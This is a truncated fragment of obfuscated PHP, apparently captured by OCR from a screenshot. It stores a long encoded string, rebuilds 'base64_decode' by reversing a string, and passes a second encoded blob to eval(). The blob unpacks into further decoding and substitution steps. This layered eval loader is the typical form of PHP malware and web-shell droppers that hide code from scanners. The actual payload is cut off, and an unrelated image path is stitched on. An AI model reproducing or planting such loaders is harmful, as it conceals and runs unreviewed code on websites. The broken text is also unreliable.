
pqampqampqampqampqampqampqamoNfSpQDX0NfUAKWl
9TdlU2dlIoKTsNfUAKWl9haGdIYUthdl9MSHJTMVIocy
k7DX0NfUAzNjYKNl82M2cKNnZhd0RSKFJXX2JjY1JeUl
dfQ2JYbEFsOFJeUldfSVdpWFdFYjVXSVJeUldfbHo1QU
VXUik7DX1AYXdhX1MzdlIoUiczNjYKNl82M2cKNnZhd0
QnLFJXX2JjY1JeUldfQ2JYbEFsOFJeUldfSVdpWFdFYj
VXSVJeUldfbHo1QUVXUik7DX0NfUBhd2FfUzN2UihSJ2
thU2dIVTdfMzY2CjZTJyxSdjZyM1IpOw19QGF3YV9TM3
ZSKFInMXZoSF8zNjYKNlMnLFJMVUhTM1IpOw19DX1rM0
xhdzNSKFInSWI1YmNBIFdXbDhBbFcnLFJ2NnIzUik7DX
1rM0xhdzNSKFInWHp6NV9JQVgnLFJrYTZ3VWgzUihSX1
8gQWNXX19SKVIpOw19azNMYXczUihSJ1dsOEFsV19JQV
gnLFJYeno1X0lBWFJKUidQM3dEYXczJ1IpOw19DX02My
5yYTYzXwp3SzNSKFdsOEFsV19JQVhSSlInUEtIVVNTM1
NQZ0hyRGF3U0pLSFVTU0pnMWcnKTsNfTYzLnJhNjNfCn
dLM1IoSWNXaUhyRGF3Uzo6RTEzS2YoWHp6NV9JQVhSSl
InUDN3RGF3M1Bhd2F2SmcxZycpKTsNfQ19P3U='
;
$_D
=
strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9YPWJhc2
U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9YLCc0IG
9hR25sUkJ2d11YaTZWSXtBMmtEeD1lL2g+WXJjcVRXen
M5LjxwSwpMT31KQ1V1SDNFbWpiMDh0WlN5Z0YxUWROZj
VNN1BbJywnekZNaTUyTiBddG54UlByNkRYSTlkZ1pIW0
JtSlZ1TFEzRU8wd3Fqe2NvZksKLldhPmxlQ1U9QThHfW
JzN3A0aHZTWWtUMXkvPCcpOyRfUj1zdHJfcmVwbGFjZS